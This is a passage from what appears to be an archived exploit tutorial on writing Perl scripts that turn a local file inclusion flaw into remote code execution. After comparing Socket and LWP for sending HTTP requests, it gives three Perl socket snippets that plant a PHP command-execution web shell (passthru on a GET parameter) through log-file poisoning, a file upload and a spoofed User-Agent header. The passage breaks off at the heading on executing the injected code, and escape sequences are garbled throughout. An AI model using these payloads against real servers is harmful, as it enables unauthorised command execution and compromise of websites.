 Vulnerability analysis, Security Papers, Exploit Tutorials http://www.exploit-db.com/papers/12992/ print "n"; print $response->content; [End code]------------------------------------------------------------------------------ ++++++++++++++++++++++++++++++++++++++++++ [0x03c] - Condition to use Socket or LWP ++++++++++++++++++++++++++++++++++++++++++ As you can see above, Socket and LWP can send http request to server. But we have only a few conditions to dicide to use Socket or LWP. 1: We will use Socket when, - We do not want http response. (Only inject http request packet to server) - We do not want http request to be encoded. (If we send get method with LWP, the HTTP request will be URL Encoded) 2: We will use LWP when, - We want http response. (It will be stored in HTTP::Response object) - Other condition ;D (We think it is more convenient to us than Socket) ###################################################### [0x04] - Writing LFI <> RCE Exploit with Perl Script ###################################################### ++++++++++++++++++++++++++++++++++++++++++++++++++++++ [0x04a] - Perl Exploit to Injecting code into Target ++++++++++++++++++++++++++++++++++++++++++++++++++++++ We can inject our php code to server in many ways as I mention above. The rest that we have to work with is creating perl script to do our task. To create perl script to send malicious request, we will use socket to help this part. Before writing perl script, we have to know which file we will inject code into and how to do that. [+] Inject via logfile Logfiles are written when there is a request to a file on server. Thus we can manipulate http request in order to inject malicious code. Example: [code]---------------------------------------------------------------------------------- $socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$host", PeerPort=>"80"); print $socket "GET /cwhunderground <? passthru($_GET[cmd]); ?> HTTP/1.1rn"; print $socket "host: 192.168.0.111rn"; print $socket "Connection: closernrn"; close ($socket); [End code]------------------------------------------------------------------------------ [+] Inject via Other files In some websites, they allow us to upload files. If we know the path to uploaded file, we can use LFI vulnerability to execute command in our uploaded file. Example: [code]---------------------------------------------------------------------------------- $socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$host", PeerPort=>"80"); print $socket "POST /uploadsave.php HTTP/1.1rn"; print $socket "host: 192.168.0.111rn"; print $socket "Content-Type: multipart/form-data; boundary=CwHCwHrn"; print $socket "--CwHCwHrn"; print $socket "Content-Disposition: form-data; name="shell.cwh"; filename="shell.cwh"rn"; print $socket "Content-Type: application/ziprnrn"; print $socket "<? passthru($_GET[cmd]); ?>n"; print $socket "--CwHCwHrn"; close ($socket); [End code]------------------------------------------------------------------------------ [+] Inject via process environment In process environment file, there is user agent of using browser as a part of content. Therefore we can inject malicious code by spoofing user agent. Example: [code]---------------------------------------------------------------------------------- $socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$host", PeerPort=>"80"); print $socket "GET /index.php HTTP/1.1rn"; print $socket "host: 192.168.0.111rn"; print $socket "User-Agent: <? passthru($_GET[cmd]); ?>rn"; print $socket "Connection: closernrn"; close ($socket); [End code]------------------------------------------------------------------------------ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ [0x04b] - Perl Exploit to Executing injected code on Target 7 of 10 12/24/10 5:45 PM 